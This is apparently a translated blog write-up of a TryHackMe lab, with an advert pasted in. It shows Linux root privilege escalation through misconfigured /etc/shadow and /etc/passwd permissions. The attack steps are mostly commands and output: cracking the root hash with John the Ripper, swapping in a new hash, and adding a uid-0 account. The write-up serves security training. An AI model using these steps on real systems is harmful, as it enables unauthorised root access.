This time, we will try "Elevation of privileges using vulnerable file permissions in Linux."
The target machine uses the Room below of TryHackMe.
"TryHackMe-Linux PrivEsc: https://tryhackme.com/room/linuxprivesc "

This article is in Part 2.
If you would like to check Writeup for Linux PrivEsc with TryHackMe, please also check Privilege Evolution using MySQL User Defined Function (UDF)

- The crisp typing feel that is unique to the capacitive non-contact system!
- REALFORCE's first wireless compatible device! Wired connection also available!
- Unlike the HHKB, the Japanese keyboard layout has no quirks and is easy for anyone to use!
- Equipped with a thumb wheel, horizontal scrolling is very easy!
- It also has excellent noise reduction performance, making it quiet and comfortable!
- Scrolling can be switched between high speed mode and ratchet mode!
Deploy the Vulnerable Debian VM
First, try booting up the target machine with TryHackMe and checking it to the point where you can connect via SSH.
Start the target machine
Select "Start Machine" to start.
If "IP Address" is displayed, the target machine has finished booting.
Log in to your user account with SSH
Connect to the target machine via SSH.
Please note that for Kali, "-oHostKeyAlgorithms=+ssh-rsa" may be required.
# ssh user@10.10.77.90 -oHostKeyAlgorithms=+ssh-rsa The authenticity of host '10.10.77.90 (10.10.77.90)' can't be established. RSA key fingerprint is SHA256:JwwPVfqC+8LPQda0B9wFLZzXCXcoAho6s8wYGjktAnk. This key is not known by any other names Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '10.10.77.90' (RSA) to the list of known hosts. user@10.10.77.90's password: Permission denied, please try again. user@10.10.77.90's password: Linux debian 2.6.32-5-amd64 #1 SMP Tue May 13 16:34:35 UTC 2014 x86_64 The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. Last login: Fri May 15 06:41:23 2020 from 192.168.1.125Weak File Permissions
Once ready, try using the vulnerable file permissions to escalate privileges to root.
This time, two files are included. Both will require you to manipulate your account information (password hash value).
- /etc/shadow
- /etc/passwd
Readable /etc/shadow(readable /etc/shadow)
"/etc/shadow" contains the user's password as a hash value.
Normally, only root can be read, but if there is a vulnerability in file permissions and is readable, you can obtain the password.
First, let's take a look at the access permissions for "/etc/shadow".
You can see that anyone can read it.
user@debian:~$ ls -l /etc/shadow -rw-r--rw- 1 root shadow 837 Aug 25 2019 /etc/shadowWe will check the contents of the shadow.
The first is the username and the second is the hash value for the password. This time I'll crack this and get the password.
- [Username]:[password_hash]:…

user@debian:~$ cat /etc/shadow root:$6$Tb/euwmK$OXA.dwMeOAcopwBl68boTG5zi65wIHsc84OWAIye5VITLLtVlaXvRDJXET..it8r.jbrlpfZeMdwD3B0fGxJI0:17298:0:99999:7::: daemon:*:17298:0:99999:7::: bin:*:17298:0:99999:7::: sys:*:17298:0:99999:7::: games:*:17298:0:99999:7::: man:*:17298:0:99999:7::: lp:*:17298:0:99999:7::: news:*:17298:0:99999:7::: uucp:*:17298:0:99999:7::: proxy:*:17298:0:99999:7::: www-data:*:17298:0:99999:7:::: backup:*:17298:0:99999:7::: list:*:17298:0:99999:7:::: irc:*:17298:0:99999:7::: gnats:*:17298:0:99999:7::: nobody:*:17298:0:99999:7::: libuuid:!:17298:0:99999:7::: Debian-exim:!:17298:0:99999:7::: sshd:*:17298:0:99999:7::: user:$6$M1tQjkeb$M1A/ArH4JeyF1zBJPLQ.TZQR1locUlz0wIZsoY6aDOZRFrYirKDW5IJy32FBGjwYpT2O1zrR2xTROv7wRIkF8.:17298:0:99999:7::: statd:*:17299:0:99999:7::: mysql:!:18133:0:99999:7:::From the above, to obtain the root password, save the hash value of the root password in hash.txt.
From here on, we will be working on the Kali side (attack machine).
# mkdir tryhackme # cd tryhackme # vi hash.txt # cat hash.txt $6$Tb/euwmK$OXA.dwMeOAcopwBl68boTG5zi65wIHsc84OWAIye5VITLLtVlaXvRDJXET..it8r.jbrlpfZeMdwD3B0fGxJI0Once you've done this, crack the hash.txt mentioned earlier using john the ripper.
When you check the results, you will see that the password is "password123".
# john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt Created directory: /root/.john Using default input encoding: UTF-8 Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x]) Cost 1 (iteration count) is 5000 for all loaded hashes Will run 2 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status password123 (?) 1g 0:00:00:00 DONE (2023-03-06 14:36) 1.428g/s 2194p/s 2194c/s 2194C/s cuties..mexico1 Use the "--show" option to display all of the cracked passwords reliably Session completed. Once you know the password, all you have to do is get root privileges using "su root".
user@debian:~$ su root Password: root@debian:/home/user# I was able to successfully escalate my privileges to root!
I think I can answer your TryHackMe questions using the previous questions.
Writable /etc/shadow(writeable /etc/shadow)
If "/etc/shadow" is writable, you can escalate privileges to root by rewriting the hash value of the password.
That's the exact opposite of what I thought.
First, check the permissions for "/etc/shadow". It looks like you have write permission.
$ ls -l /etc/shadow -rw-r--rw- 1 root shadow 837 Aug 25 2019 /etc/shadowNow let's create a hash of the password using mkpasswd.
For [newpassword], set the password you want to use as root.
$ mkpasswd -m sha-512 newpassword $6$.EP9GjdsI0v$LhlXNvvmPG06kvymtPUfPO9QUOgG/jVI9yO//iZayW4XUqmbKX4XZXYM5AgGGTo8.xC1x0dbsSCUkKhf.D0281Once the hash is generated, rewrite the hash of the root password in "/etc/shadow" with the hash you just generated.
$ cat /etc/shadow root:$6$.EP9GjdsI0v$LhlXNvvmPG06kvymtPUfPO9QUOgG/jVI9yO//iZayW4XUqmbKX4XZXYM5AgGGTo8.xC1x0dbsSCUkKhf.D0281:17298:0:99999:7::: daemon:*:17298:0:99999:7::: bin:*:17298:0:99999:7::: sys:*:17298:0:99999:7::: games:*:17298:0:99999:7::: man:*:17298:0:99999:7::: lp:*:17298:0:99999:7::: news:*:17298:0:99999:7::: uucp:*:17298:0:99999:7::: proxy:*:17298:0:99999:7::: www-data:*:17298:0:99999:7:::: backup:*:17298:0:99999:7::: list:*:17298:0:99999:7:::: irc:*:17298:0:99999:7::: gnats:*:17298:0:99999:7::: nobody:*:17298:0:99999:7::: libuuid:!:17298:0:99999:7::: Debian-exim:!:17298:0:99999:7::: sshd:*:17298:0:99999:7::: user:$6$M1tQjkeb$M1A/ArH4JeyF1zBJPLQ.TZQR1locUlz0wIZsoY6aDOZRFrYirKDW5IJy32FBGjwYpT2O1zrR2xTROv7wRIkF8.:17298:0:99999:7::: statd:*:17299:0:99999:7::: mysql:!:18133:0:99999:7:::I think I've now been able to escalate my privileges to root.
user@debian:~$ su root Password: root@debian:/home/user# Writable /etc/passwd (writeable /etc/passwd)
"/etc/passwd" contains information about your user account.
Anyone can read it, but no other than root can write it.
Some Linux may allow users to include password hashing.
If the privileges other than root are allowed to write, it is possible to exploit the vulnerability to escalate privileges to root.
First, let's look at the authority. Apparently you have written permission.
This seems like you can attack.
user@debian:~$ ls -l /etc/passwd -rw-r--rw- 1 root root 1009 Aug 25 2019 /etc/passwdJust to be sure, I'll check the current status of the passwd. The root is set to "x".
Once you have generated the hash, replace it with a hash.
user@debian:~$ cat /etc/passwd root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh Debian-exim:x:101:103::/var/spool/exim4:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin user:x:1000:1000:user,,,:/home/user:/bin/bash statd:x:103:65534::/var/lib/nfs:/bin/false mysql:x:104:106:MySQL Server,,,,:/var/lib/mysql:/bin/falseThe hash is generated with the following command:
This time, we will use "newpassword2" as the new password.
user@debian:~$ openssl passwd newpassword2 Warning: truncating password to 8 characters 6b3ud4hkgOxvEOnce you have generated a hash, replace the hash value with the location where "x" was previously.
user@debian:~$ vi /etc/passwd user@debian:~$ cat /etc/passwd root:6b3ud4hkgOxvE:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh Debian-exim:x:101:103::/var/spool/exim4:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin user:x:1000:1000:user,,,:/home/user:/bin/bash statd:x:103:65534::/var/lib/nfs:/bin/false mysql:x:104:106:MySQL Server,,,,:/var/lib/mysql:/bin/falseOnce you've come this far, try logging in to root.
I think I was able to successfully escalate my privileges to root.
user@debian:~$ su root Password: newpassword2If it continues like this, it won't work, so I'll create a newroot.
Copy the root settings all over and add them to the new line, and leave the root back to "x".
root@debian:/home/user# vi /etc/passwd root@debian:/home/user# cat /etc/passwd root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh Debian-exim:x:101:103::/var/spool/exim4:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin user:x:1000:1000:user,,,:/home/user:/bin/bash statd:x:103:65534::/var/lib/nfs:/bin/false mysql:x:104:106:MySQL Server,,,:/var/lib/mysql:/bin/false newroot:6b3ud4hkgOxvE:0:0:root:/root:/bin/bash root@debian:/home/user# exit exitIn this state, log in to newroot.
I think you can escalate your privileges to root with a new password.

Even if you check the id, you'll be root.
user@debian:~$ su newroot Password:newpassword2 root@debian:/home/user# id uid=0(root) gid=0(root) groups=0(root)Log out and try logging in to root.
I think you can log in using "newpassword." You were able to establish a new method of login while still retaining your original password.
root@debian:/home/user# exit exit user@debian:~$ su root Password: newpassword root@debian:/home/user# For your TryHackMe question, please paste the results of the id command above.
summary
This time, I tried "Elevation of privileges using vulnerable file permissions in Linux."
Basically, by default, it should not have vulnerable file permissions, but I once again realized that we need to be careful not to cause this kind of situation.
References and Sites
--:-


![[TryHackMe] Improvement of privileges through vulnerable file permissions in Linux! Linux PrivEsc Writeup Part 2 (Linux Privilege Escalation)](https://hack-lab-256.com/wp-content/uploads/2023/03/hack-lab-256-samnail-5.jpg)
![[HackTheBox] What to do if "An error of type HTTPClient::ReceiveTimeoutError happened, message is executed expired" appears in Evil-WinRM](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306] I enumerated the shared Samba, manipulate a vulnerable version of proftpd, and escalated privileges by manipulating path variables! TryHackMe Kenobi Writeup](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)
![[Permanent CTF for beginners] setodaNote CTF WEB Writeup! Recommended for getting a sense of CTF!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)
![[TryHackMe] We conducted packet analysis using wireshark to investigate the intrusion of ssh-backdoor! Overpass2 Writeup](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-300x169.jpg)
![[CVE-2018-16763] fuel CMS 1.4.1 - I converted Remote Code Execution (1) to python 3 and hacked it! TryHackMe Ignite Writeup](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)
![[TryHackMe] I used SSH2John to extract the hash from the private key and hacked the password with John the Ripper! Overpass Writeup](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)
![[TryHackMe] I tried infiltrating a Windows machine with a ret2esp attack (Buffer Overflow)! Brainstorm Writeup](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)